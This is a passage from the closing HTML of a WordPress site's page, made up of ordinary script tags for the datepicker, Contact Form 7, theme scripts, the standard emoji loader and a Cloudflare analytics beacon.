jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script src="https://lastanusas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 08:23:42 GMT -->
